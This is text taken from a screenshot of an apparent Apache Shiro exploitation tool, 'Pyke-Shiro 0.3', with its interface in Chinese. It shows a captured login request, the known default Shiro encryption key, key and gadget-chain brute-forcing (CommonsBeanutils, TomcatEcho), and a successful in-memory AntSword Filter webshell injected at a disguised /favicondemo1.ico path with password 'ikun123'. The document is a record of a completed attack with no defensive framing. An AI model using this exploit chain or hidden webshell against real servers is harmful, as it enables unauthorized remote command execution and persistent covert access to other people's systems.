 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.70.14:8080/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsString 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 蚁剑[Filter] 路径 /favicondemo1.ico 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 蚁剑[Filter] 内存马注入成功：http://192.168.70.14:8080/favicondemo1.ico 密码：ikun123